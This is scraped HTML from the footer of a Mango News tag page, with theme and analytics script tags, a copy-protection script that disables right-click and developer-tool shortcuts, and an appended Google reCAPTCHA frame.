<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"75a0ef6268","url":"https:\/\/themangonews.com\/tag\/telangana-govt-diet-charges-hike","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1763326652 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fx6ZDOjRVncCEG4l1sZ0xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763382553579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>